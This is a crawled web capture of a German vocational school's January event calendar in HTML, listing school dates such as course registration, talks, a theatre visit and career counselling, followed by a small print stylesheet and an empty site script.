                                        <a href="#" class="appointment" data-bs-toggle="popover" data-bs-html="true" data-bs-content="<div class='appointmentDetail'><span class='appointmentBegin'> 0.00</span><span class='appointmentEnd'> 23.59</span><div class='group85729450101 inner-color'></div><div class='bgroup85729450101 appointmentInner'><strong>Hl. drei K&ouml;nige</strong><br/><div class='month-location'></div><span></span></div><div class='creator'>erstellt von Davide Schönberger</div></div>">
            <div class="appointmentBlock">
                        <div class="appointmentEntry group85729450101"></div>
                        </div>
        </a>
        <span class="calDayNumber">6.</span>
                                </td>
                                                                                                    <td class="day">
                                        <a href="#" class="appointment" data-bs-toggle="popover" data-bs-html="true" data-bs-content="<div class='appointmentDetail'><span class='appointmentBegin'> 0.00</span><span class='appointmentEnd'> 23.59</span><div class='group90716961219 inner-color'></div><div class='bgroup90716961219 appointmentInner'><strong>Anmeldung FOS Vorkurs (07.01. - 08.01.)</strong><br/><div class='month-location'></div><span></span></div><div class='creator'>erstellt von Davide Schönberger</div></div>">
            <div class="appointmentBlock">
                        <div class="appointmentEntry group90716961219"></div>
                        </div>
        </a>
        <span class="calDayNumber">7.</span>
                                </td>
                                                                                                    <td class="day">
                                        <a href="#" class="appointment" data-bs-toggle="popover" data-bs-html="true" data-bs-content="<div class='appointmentDetail'><span class='appointmentBegin'> 0.00</span><span class='appointmentEnd'> 23.59</span><div class='group90716961219 inner-color'></div><div class='bgroup90716961219 appointmentInner'><strong>Anmeldung FOS Vorkurs (07.01. - 08.01.)</strong><br/><div class='month-location'></div><span></span></div><div class='creator'>erstellt von Davide Schönberger</div></div>">
            <div class="appointmentBlock">
                        <div class="appointmentEntry group90716961219"></div>
                        </div>
        </a>
        <span class="calDayNumber">8.</span>
                                </td>
                                                                                                    <td class="day">
                                        <a href="#" class="appointment" data-bs-toggle="popover" data-bs-html="true" data-bs-content="<div class='appointmentDetail'><span class='appointmentBegin'> 0.00</span><span class='appointmentEnd'> 23.59</span><div class='group90716961219 inner-color'></div><div class='bgroup90716961219 appointmentInner'><strong>Beginn FOS Vorkurs</strong><br/><div class='month-location'></div><span></span></div><div class='creator'>erstellt von Davide Schönberger</div></div>">
            <div class="appointmentBlock">
                        <div class="appointmentEntry group90716961219"></div>
                        </div>
        </a>
        <span class="calDayNumber">9.</span>
                                </td>
                                                                                                    <td class="day">
                                        <span class="noAppointment"><span class="calDayNumber">10.</span></span>
                                </td>
                                                                                                    <td class="day">
                                        <span class="noAppointment"><span class="calDayNumber">11.</span></span>
                                </td>
                                                                </tr>
                            <tr>
                                                                        <td class="day">
                                        <span class="noAppointment"><span class="calDayNumber">12.</span></span>
                                </td>
                                                                                                    <td class="day">
                                        <span class="noAppointment"><span class="calDayNumber">13.</span></span>
                                </td>
                                                                                                    <td class="day">
                                        <span class="noAppointment"><span class="calDayNumber">14.</span></span>
                                </td>
                                                                                                    <td class="day">
                                        <span class="noAppointment"><span class="calDayNumber">15.</span></span>
                                </td>
                                                                                                    <td class="day">
                                        <span class="noAppointment"><span class="calDayNumber">16.</span></span>
                                </td>
                                                                                                    <td class="day">
                                        <span class="noAppointment"><span class="calDayNumber">17.</span></span>
                                </td>
                                                                                                    <td class="day">
                                        <span class="noAppointment"><span class="calDayNumber">18.</span></span>
                                </td>
                                                                </tr>
                            <tr>
                                                                        <td class="day">
                                        <span class="noAppointment"><span class="calDayNumber">19.</span></span>
                                </td>
                                                                                                    <td class="day">
                                        <a href="#" class="appointment" data-bs-toggle="popover" data-bs-html="true" data-bs-content="<div class='appointmentDetail'><span class='appointmentBegin'> 9.40</span><span class='appointmentEnd'> 11.10</span><div class='group90716961219 inner-color'></div><div class='bgroup90716961219 appointmentInner'><strong>Vortrag Bundesbank </strong><br/><div class='month-location'>Aula</div><span></span></div><div class='creator'>erstellt von Daniela Bulla</div></div>">
            <div class="appointmentBlock">
                        <div class="appointmentEntry group90716961219"></div>
                        </div>
        </a>
        <span class="calDayNumber">20.</span>
                                </td>
                                                                                                    <td class="day">
                                        <a href="#" class="appointment" data-bs-toggle="popover" data-bs-html="true" data-bs-content="<div class='appointmentDetail'><span class='appointmentBegin'> 9.40</span><span class='appointmentEnd'> 10.15</span><div class='group90716961219 inner-color'></div><div class='bgroup90716961219 appointmentInner'><strong>Vortrag Handysammelaktion</strong><br/><div class='month-location'>Aula</div><span></span></div><div class='creator'>erstellt von Markus Walcher</div></div>">
            <div class="appointmentBlock">
                        <div class="appointmentEntry group90716961219"></div>
                        </div>
        </a>
        <span class="calDayNumber">21.</span>
                                </td>
                                                                                                    <td class="day">
                                        <span class="noAppointment"><span class="calDayNumber">22.</span></span>
                                </td>
                                                                                                    <td class="day">
                                        <span class="noAppointment"><span class="calDayNumber">23.</span></span>
                                </td>
                                                                                                    <td class="day">
                                        <span class="noAppointment"><span class="calDayNumber">24.</span></span>
                                </td>
                                                                                                    <td class="day">
                                        <span class="noAppointment"><span class="calDayNumber">25.</span></span>
                                </td>
                                                                </tr>
                            <tr>
                                                                        <td class="day">
                                        <a href="#" class="appointment" data-bs-toggle="popover" data-bs-html="true" data-bs-content="<div class='appointmentDetail'><span class='appointmentBegin'> 10.30</span><span class='appointmentEnd'> 12.00</span><div class='group90716961219 inner-color'></div><div class='bgroup90716961219 appointmentInner'><strong>English Theatre Dr. Jeckyll and Mr. Hyde</strong><br/><div class='month-location'></div><span></span></div><div class='creator'>erstellt von Davide Schönberger</div></div>">
            <div class="appointmentBlock">
                        <div class="appointmentEntry group90716961219"></div>
                        </div>
        </a>
        <span class="calDayNumber">26.</span>
                                </td>
                                                                                                    <td class="day">
                                        <a href="#" class="appointment" data-bs-toggle="popover" data-bs-html="true" data-bs-content="<div class='appointmentDetail'><span class='appointmentBegin'> 0.00</span><span class='appointmentEnd'> 23.59</span><div class='group92156246062 inner-color'></div><div class='bgroup92156246062 appointmentInner'><strong>Tag des Gedenkens an die Opfer des Nationalsozialismus</strong><br/><div class='month-location'></div><span></span></div><div class='creator'>erstellt von Manuel Hein</div></div>">
            <div class="appointmentBlock">
                        <div class="appointmentEntry group92156246062"></div>
                        </div>
        </a>
        <span class="calDayNumber">27.</span>
                                </td>
                                                                                                    <td class="day">
                                        <a href="#" class="appointment" data-bs-toggle="popover" data-bs-html="true" data-bs-content="<div class='appointmentDetail'><span class='appointmentBegin'> 13.00</span><span class='appointmentEnd'> 16.00</span><div class='group66227007443 inner-color'></div><div class='bgroup66227007443 appointmentInner'><strong>Berufsberatung Agentur f&uuml;r Arbeit</strong><br/><div class='month-location'></div><span>Termine bis 12:00 Uhr desselben Tages in der Liste an den Aulascheiben eintragen. Weitere Informationen <a href='https://fosbos-mm.com/schule-intro/berufs-und-studienberatung'>https://fosbos-mm.com/schule-intro/berufs-und-studienberatung</a>.</span></div><div class='creator'>erstellt von Davide Schönberger</div></div>">
            <div class="appointmentBlock">
                        <div class="appointmentEntry group66227007443"></div>
                        </div>
        </a>
        <span class="calDayNumber">28.</span>
                                </td>
                                                                                                    <td class="day">
                                        <span class="noAppointment"><span class="calDayNumber">29.</span></span>
                                </td>
                                                                                                    <td class="day">
                                        <a href="#" class="appointment" data-bs-toggle="popover" data-bs-html="true" data-bs-content="<div class='appointmentDetail'><span class='appointmentBegin'> 16.00</span><span class='appointmentEnd'> 18.00</span><div class='group90716961219 inner-color'></div><div class='bgroup90716961219 appointmentInner'><strong>Infonachmittag</strong><br/><div class='month-location'></div><span></span></div><div class='creator'>erstellt von Davide Schönberger</div></div>">
            <div class="appointmentBlock">
                        <div class="appointmentEntry group90716961219"></div>
                        </div>
        </a>
        <span class="calDayNumber">30.</span>
                                </td>
                                                                                                    <td class="day">
                                        <span class="noAppointment"><span class="calDayNumber">31.</span></span>
                                </td>
                                                                                                    <td class="emptyDay">        <span class="noAppointment"><span class="calDayNumber">1.</span></span>
    </td>
                                                                </tr>
                        </tbody>
        </table>
    </div>
</main>
<script type="text/javascript" src="/scripts/popover_manager.js"></script>
<script>
    $(document).ready(function() {
        $(document).off('click', '.appointmentEntry').on('click', '.appointmentEntry', function(e) {
            e.preventDefault();
        });
    });
</script></div>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://edu.classyplan.app//themes/CP/print.css?1768995682
body_size: 280
content:
#sidebarMenu, .navbar, .newAppointmentContainer, .todaySwitch, .timeScaleSwitch, .dropdown, #prevMonth, #nextMonth, #prevMonthList, #nextMonthList, #prevWeek, #nextWeek, header
{
    display: none !important;
}

.main-canvas {
    width: 100% !important;
}

.container {
    margin-top: 0 !important;
}

.appointmentDay {
    box-shadow: none !important;
    -webkit-box-shadow: none !important;
    page-break-inside: avoid !important;
}

@media (orientation: landscape) {
    .container {
    }
}





--- FILE ---
content_type: application/javascript
request_url: https://fosbos-mm.com/wp2/wp-content/themes/Avada/own_fe.js
body_size: 88
content:
jQuery(document).ready(function(){
}); // doc.ready

//////////////////////////////
// General Functions
//////////////////////////////